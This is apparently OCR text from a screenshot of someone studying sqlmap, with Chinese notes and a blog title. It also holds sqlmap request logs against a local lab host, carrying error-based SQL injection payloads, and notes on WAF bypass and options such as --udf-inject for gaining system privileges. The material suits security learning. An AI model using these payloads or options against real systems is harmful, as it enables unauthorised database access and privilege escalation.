 1. sqlmap超详细笔记
84:29
192.168.1.4:82/sqli/new.php?
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
22
-p #指定可测试的参数(?page=1&id=2 -p "page,id")
-D "" #指定数据库名
rand
2/18
2.0 0x01 确认WAF
3.0 0x02 使用参数进行绕过
绍
管理员: Windows PowerShell
GET /sqli/new.php?id=1%7C%7C%28SELECT%200x65484f4e%20FROM%20DUAL%20WHERE%207436%3D7436%20OR%2
0GTID_SUBSET%28CONCAT%280x7170717171%2C%28SELECT%20%28ELT%289033%3D9033%2C1%29%29%29%2C0x716a
767671%29%2C9033%29%29%7C%7C HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
[21:34:46] [PAYLOAD] 1||(SELECT 0x66707757 WHERE 8692=8692 OR GTID_SUBSET(CONCAT(0x7170717171
,(SELECT (ELT(9033=9033,1))),0x716a767671),9033))||
[21:34:46] [TRAFFIC OUT] HTTP request [#1117]:
GET /sqli/new.php?id=1%7C%7C%28SELECT%200x66707757%20WHERE%208692%3D8692%20OR%20GTID_SUBSET%2
8CONCAT%280x7170717171%2C%28SELECT%20%28ELT%289033%3D9033%2C1%29%29%29%2C0x716a767671%29%2C90
33%29%29%7C%7C HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.5.4#dev (https://sqlmap.org)
Host: 192.168.1.4:82
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
10 个项目
安全 (F:)
head.txt
2023-06-01 21:00
TXT 文件
1 KB
20 个项目
选中 1 个项目
--is-dba #是否是数据库管理员
--roles #枚举数据库用户角色
--udf-inject #导入用户自定义函数（获取系统权限）
--union-check #是否支持union 注入
英
21:34
2023-06-01